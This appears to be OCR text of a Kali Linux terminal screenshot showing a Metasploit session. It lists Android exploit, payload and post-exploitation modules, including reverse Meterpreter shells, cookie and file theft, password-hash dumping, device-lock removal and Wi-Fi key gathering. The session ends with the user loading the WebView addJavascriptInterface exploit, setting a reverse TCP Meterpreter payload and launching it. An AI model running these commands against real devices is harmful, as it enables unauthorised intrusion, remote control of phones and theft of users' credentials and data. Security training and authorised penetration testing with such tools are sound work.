 kali@kali: ~
File Actions Edit View Help
3 exploit/android/local/su_exec 2017-08-31 manual No Android 'su' Privilege Escalation
4 exploit/android/adb/adb_server_exec 2016-01-01 excellent Yes Android ADB Debug Server Remote Payload Execution
5 exploit/android/local/binder_uaf 2019-09-26 excellent No Android Binder Use-After-Free Exploit
6 auxiliary/gather/android_browser_new_tab_cookie_theft normal No Android Browser "Open in New Tab" Cookie Theft
7 auxiliary/gather/android_browser_file_theft normal No Android Browser File Theft
8 auxiliary/admin/android/google_play_store_uxss_xframe_rce normal No Android Browser RCE Through Google Play Store XFO
9 exploit/android/browser/webview_addjavascriptinterface 2012-12-21 excellent No Android Browser and WebView addJavascriptInterface Code Execution
10 auxiliary/gather/android_htmlfileprovider normal No Android Content Provider File Disclosure
11 post/android/gather/hashdump normal No Android Gather Dump Password Hashes for Android Systems
12 exploit/android/local/janus 2017-07-31 manual Yes Android Janus APK Signature bypass
13 auxiliary/server/android_mercury_parseuri normal No Android Mercury Browser Intent URI Scheme and Directory Traversal Vulnerability
14 auxiliary/server/android_browsable_msf_launch normal No Android Meterpreter Browsable Launcher
15 payload/android/meterpreter_reverse_http normal No Android Meterpreter Shell, Reverse HTTP Inline
16 payload/android/meterpreter_reverse_https normal No Android Meterpreter Shell, Reverse HTTPS Inline
17 payload/android/meterpreter_reverse_tcp normal No Android Meterpreter Shell, Reverse TCP Inline
18 payload/android/meterpreter/reverse_http normal No Android Meterpreter, Android Reverse HTTP Stager
19 payload/android/meterpreter/reverse_https normal No Android Meterpreter, Android Reverse HTTPS Stager
20 payload/android/meterpreter/reverse_tcp normal No Android Meterpreter, Android Reverse TCP Stager
21 auxiliary/gather/android_object_tag_webview_uxss 2014-10-04 normal No Android Open Source Platform (AOSP) Browser UXSS
22 auxiliary/gather/android_stock_browser_uxss normal No Android Open Source Platform (AOSP) Browser UXSS
23 post/android/manage/remove_lock_root normal No Android Root Remove Device Locks (root)
24 post/android/capture/screen normal No Android Screen Capture
25 post/android/manage/remove_lock 2013-10-11 normal No Android Settings Remove Device Locks (4.0-4.3)
26 exploit/android/browser/stagefright_mp4_tx3g_64bit 2015-08-13 normal No Android Stagefright MP4 tx3g Integer Overflow
27 auxiliary/dos/android/android_stock_browser_iframe 2012-12-01 normal No Android Stock Browser Iframe DOS
28 exploit/android/local/put_user_vroot 2013-09-06 excellent No Android get_user/put_user Exploit
29 payload/android/shell/reverse_http normal No Command Shell, Android Reverse HTTP Stager
30 payload/android/shell/reverse_https normal No Command Shell, Android Reverse HTTPS Stager
31 payload/android/shell/reverse_tcp normal No Command Shell, Android Reverse TCP Stager
32 post/android/gather/wireless_ap normal No Displays wireless SSIDs and PSKs
33 auxiliary/gather/firefox_pdfjs_file_theft normal No Firefox PDF.js Browser File Theft
34 post/android/local/koffee 2020-12-02 normal No KOFFEE - Kia OFFensivE Exploit
35 auxiliary/analyze/crack_mobile normal No Password Cracker: Mobile
36 exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection 2020-10-29 excellent No Rapid7 Metasploit Framework msfvenom APK Template Command Injection
37 auxiliary/scanner/sip/sipdroid_ext_enum normal No SIPDroid Extension Grabber
38 exploit/android/browser/samsung_knox_smdm_url 2014-11-12 excellent No Samsung Galaxy KNOX Android Browser RCE
39 auxiliary/gather/samsung_browser_sop_bypass 2017-11-08 normal No Samsung Internet Browser SOP Bypass
40 post/android/gather/sub_info normal No extracts subscriber info from target device
Interact with a module by name or index. For example info 40, use 40 or use post/android/gather/sub_info
msf6 > exploit/android/browser/webview_addjavascriptinterface
[-] Unknown command: exploit/android/browser/webview_addjavascriptinterface
This is a module we can load. Do you want to use exploit/android/browser/webview_addjavascriptinterface? [y/N] y
[*] Using configured payload android/meterpreter/reverse_tcp
msf6 exploit(android/browser/webview_addjavascriptinterface) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(android/browser/webview_addjavascriptinterface) > exploit